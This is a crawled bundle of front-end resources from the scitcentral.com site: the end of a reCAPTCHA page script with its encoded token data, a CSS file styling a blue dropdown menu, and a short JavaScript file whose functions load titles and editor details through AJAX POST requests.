rrCu8KTDhByw4XClMONBMObw5VMex3Cv8K3SXIRw58hS8KTwrzCmCLDk1TDhsONH2fCtsOPw4zDmMOjLEbCj8OXwpssekzCi8KcwrxUw57CpFR/Cl/DtTbCsMO5XijCrsOZAHF7GMO1AcKLB8OZwo1Xw4jCu2tsHMKFQMOBBcKGQsOCeWbDt1DCnnXDt8K2DMOsY8K5w6BpWcKMVcOTw6sRwrwJWEw/Q8KYcSDCh8Ojwp/DuMKAw4jCgsOHAcOYcsKdeMOhE8OswrAHwqzDi3fCo298YW/[base64]/GzEIUm/DrMKRHiRjw5bDisOKw7jDhsOsw45Fw4fCgMO2w7XDgcOyCXtsw7hwDsKVw6/DkgLDhMOUw7YYwqheGsO7IcKGd0vDhcKpwp/DomkXdDgaw7kwXsKVw7/Cu8OkWDh4w5RgAcOdN2/[base64]/w5rCpMKMwrbDq8KUXcKCUFkrw6HCnmtNw4wbacKESGrCrsKnwojCqMO8w4zDk8OPL8KdX8O5w5nCkx/[base64]/XlExDcKzR30Lw6BMwow1USRQcw/CuG7CucKrwp57fBsPwoHDrsOkw7Uuw5zCs8Oewo1eZsKURD7DqhYGXE7DhmvDsMOPwpUVw7x4NzZ3wrfCvhhDe0pBRMOtw4TDkwzDrMOQAcOdLTloX1jCpUXCssOCw4bCmi3Cp8KaOMKIw6cJw4vDtMOIw7J8CcOfM8Ojw4zCkAFiEDvDvn3DvU/[base64]/[base64]/TCnDlAbCksOswr5kwoHDnG7CrMOWH8K6YUBWRMKSQ8O0dyzDv2/DllRGR8Krw7LDmsKowr7DkxPDlMORw4nCoGTDrgdrw5wIw7oqwpJrw7fDusKpw4nDk8KVwrIPRyEACWPCmsOOwpwLWMKhHmAVw5A/w6DDsMKHwowZwpF8wp3CksOjw7rCosONw4cPf1DDumrDrwdyw7wYw7gmw6bDgUUowpkZVcK+fcOBwqHDtShARcOgEMK2wppGw6pvw7g2w4TCvVgcwoNCNx5/C8KwRsOfwo3Ds00hVsOGGmJWKmJ2EhwLw6/CqsKow5Rfw6hSF20RXMKgw7Zqw64iwo3Cmxgdw5jDsXk9worCmDcVIyUsai52ZiByw51uXMKPZMO1OxPDo0LCr8KBw5ERQBHDnlxpwp/CnMKIwr7Dm8OXw4LDq8O5wqgBw6/[base64]/Dn8OwexrCqMKBwq3CnXBbwrTCtEdhw5giOMKmw74oMsOAUcKcCcOcOsORw5rDhQHCqMOyUmtNI1/[base64]/wq0FQ8Oxw6XCm8O0EBzDrsOsw6IUDcOHfnIbw5N/CcKYFTNGagR2wroxGCAbY8KUecOFScKiwr7Dh8KswqVWw4ARKMOfwotCFV4Mw4jCi3wYE8KqWEIKw6HDssKIw7s4w6bCvsKdIcOyw4DDqE/CucONOsKQw4fClRPDqBfDmsKaw644wqDDjiDCr8KWWsKzF1zDiMKABcOhdMK9w69Vw7kxw6o8ZDnCkkTCpXXDicOuABxgCDvDq2A6wp8xeSHCocKkPQUdMcK5wrBtw7HCjU7DtsKaw5tyw5zDisKswrlhAcOAwodhw6/DmcKqclTCiBHDkcOswpF5VA/DmcOkOhTChMKZTsKZPSRJcMO9wofDsMK2MX7DlsObw4oxZUXCqMOJJjbCvsKZeQXDmcK/wq13wrnDqE7DkDVxw7AlC8OUwoJGw65KH8O4OWZSaGscd8OCVEpPdcOIw6EuUCPDthjCoVsdTxokw4fCjMO2dcKVw7dCDsKBwrF1UCjCrBXCp253w6tew7fDqQzDmsOpw6LDmV7Cl0vCqD1FDsOtfsKWwqUiQ13DucKvPsKgwo3CkQ0Iw6/Dj8KTJDsnwoMPRsO1w5Rbw5jDqwTDv1zDqUnDrjIUw45HBDfCp23DjcKrw5p7dDHDmMOgaxsEwrnCjw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldt-Q8UAAAAANzsTXn8yrWqLwtBcgmqxvCkk0BA\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.scitcentral.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ez4RInoI0KF4CLpztdLw7yZxYnKg3hpfCiXOdgDHSnQ\\u003d\x22,0,0,null,1,1769103988674,0,0,[248,218],null,[200],\x22RC-3sbSl9xmYRh-Qw\x22,null,null,null,null,null,\x220dAFcWeA7taCMtvqjdEBZ2j6z3_ADjPuoUV5I6XGfMDhp6cUQo8BwGaVMpPJzpJDpBt5sV4TAxuziJy8XVQJmeYZaEO6m5EE0uuw\x22,1769186788831]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.scitcentral.com/menu/flexdropdown.css
body_size: 355
content:
.flexdropdownmenu, .flexdropdownmenu ul{ /*topmost and sub ULs, respectively*/
	
	padding: 0;
	position: absolute;
	left: 0;
	top: 25px;
	list-style-type: none;
	background: #10A2DD;
	border-bottom-width: 0;
	visibility: hidden;
	display: none; /*collapse all sub menus to begin with*/
	box-shadow: 3px 3px 8px #818181; 
	-webkit-box-shadow: 3px 3px 8px #818181;
	-moz-box-shadow: 3px 3px 8px #818181;
	
	
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	
	background-color: #10A2DD;
	padding-bottom:5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 0px 5px 5px 5px;
	margin-top:-1px;
	
/*	margin-top: 8px;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: -10px;*/
}


.flexdropdownmenu li{
position: relative;
}

.flexdropdownmenu li a{
	display: block;
	width: 180px; /*width of menu (not including side paddings)*/
	color: #FFFFFF;
	font-weight: 500;
	text-decoration: none;
	background-color: #10A2DD;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #0CA6E4;
	line-height: 24px;
	padding-top: 2px;
	padding-right: 5px;
	padding-bottom: 2px;
	padding-left: 5px;
	text-align:left;
}

* html .flexdropdownmenu li{ /*IE6 CSS hack*/
display: inline-block;
width: 190px; /*width of menu (include side paddings of LI A*/
}

.flexdropdownmenu li a:hover{
background: #317CA4;
color: #fff;
font-weight: normal;
}

.rightarrowclass{
position: absolute;
top: 8px;
right: 5px;
line-height:15px;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.scitcentral.com/js/ajaxCalls.js
body_size: 253
content:
var xmlHttp = null;
function createxmlHttp(){
	try{
		// Firefox, Opera 8.0+, Safari
		xmlHttp=new XMLHttpRequest();
	}catch (e){
		// Internet Explorer
		try{
			xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
		}catch (e){
			try{
				xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
			}catch(e){
				alert("Your browser does not support AJAX!");
				return false;
			}
		}
	}
}
		
function getTitlesAdmin(id){
	createxmlHttp();
	if(xmlHttp){
		var reqUrl = "../ajax.php";
		xmlHttp.onreadystatechange = function (){
			if(xmlHttp.readyState == 4 ){
				data=xmlHttp.responseText;
				document.getElementById('titlesDIV').innerHTML=data;
			}
		}
		xmlHttp.open("POST", reqUrl,  true);
		xmlHttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded; charset=UTF-8");
		xmlHttp.send('act=getTitles&id='+id);
	}
}


		
function showMainTitles(id){
	createxmlHttp();
	if(xmlHttp){
		var reqUrl = "ajax.php";
		xmlHttp.onreadystatechange = function (){
			if(xmlHttp.readyState == 4 ){
				data=xmlHttp.responseText;
				document.getElementById('mainTitlesDIV').innerHTML=data;
			}
		}
		xmlHttp.open("POST", reqUrl,  true);
		xmlHttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded; charset=UTF-8");
		xmlHttp.send('act=showMainTitles&id='+id);
	}
}



function showEditorDetails(id){
	createxmlHttp();
	if(xmlHttp){var reqUrl = "ajax.php";
		xmlHttp.onreadystatechange = function (){
			if(xmlHttp.readyState == 4 ){
				data=xmlHttp.responseText;
				document.getElementById('enquiryDiv').innerHTML=data;
				document.getElementById('layerpop1').style.display='block';
			}
	}
	xmlHttp.open("POST", reqUrl,  true);
	xmlHttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded; charset=UTF-8");
	xmlHttp.send('act=showEditorDetails&id='+id);
  }
}




